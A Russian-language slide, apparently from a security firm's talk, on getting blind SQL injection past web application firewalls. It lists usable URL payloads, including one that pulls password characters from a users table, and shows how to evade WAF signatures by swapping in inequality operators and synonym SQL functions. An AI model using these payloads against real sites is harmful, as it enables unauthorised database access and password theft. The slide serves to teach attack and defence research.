 Практика обхода WAF: Blind SQL Injection

Использование логических запросов AND и OR

• Следующий запрос для многих WAF позволяет успешно провести атаку

/?id=1+OR+0x50=0x50

/?id=1+and+ascii(lower(mid((select+pwd+from+users+limit+1,1),1,1)))=74

• Вместо знака равенства может использоваться отрицание или неравенство (!=, <>, <, >) – Парадокс! Но многие WAF это пропускают.

• Заменяя функции SQL, которые попадают в сигнатуры WAF, на их синонимы, становится возможным эксплуатировать уязвимость методом blind-SQL Injection

substring() -> mid(), substr(), etc

ascii() -> hex(), bin(), etc

benchmark() -> sleep()

Данный пример справедлив для всех WAF, разработчики которых стремятся охватить как можно больше Web-приложений

POSITIVE TECHNOLOGIES